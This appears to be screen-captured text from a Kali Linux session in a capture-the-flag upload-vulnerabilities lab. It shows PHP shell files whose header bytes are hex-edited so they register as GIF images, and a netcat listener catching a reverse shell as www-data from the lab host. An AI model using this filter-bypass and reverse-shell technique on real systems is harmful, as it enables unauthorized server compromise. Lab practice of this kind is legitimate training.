 Home
Kali Linux
4:08 PM
Desktop : nc — Konsole
File Edit View Bookmarks Settings Help
mnt
Tools
Cyberseclabs.ov
pn
Mousepad
shell2.dash.p...
Progress: 8105 / 220561 (3.67%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/12/21 15:49:16 Finished
===============================================================
motasem@kali:~/Desktop$ file shell3.php
shell3.php: PHP script, ASCII text
motasem@kali:~/Desktop$ sudo hexedit shell3.php
motasem@kali:~/Desktop$ sudo hexedit shell3.php
motasem@kali:~/Desktop$ file shell3.php
shell3.php: GIF image data, version 87a, 25445 x 28520
motasem@kali:~/Desktop$ sudo hexedit shell3.php
motasem@kali:~/Desktop$ sudo hexedit shell3.php
motasem@kali:~/Desktop$ file shell3.php
shell3.php: cannot open `shell3.php' (No such file or directory)
motasem@kali:~/Desktop$ file shell4.php
shell4.php: GIF image data, version 87a, 16188 x 26736
motasem@kali:~/Desktop$ nc -lvp 4545
listening on [any] 4545 ...
connect to [10.9.132.252] from overwrite.uploadvulns.thm [10.10.231.230] 55642
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:08:24 up 1:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
12
Community
Design
Desktop Toolbox
- : sudo openvpn
Desktop : nc
annex.uploadvulns.thm/privacy/2...
Burp Suite Community Edition v20...
Desktop : nc — Konsole
4:08 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17:08
21/12/2020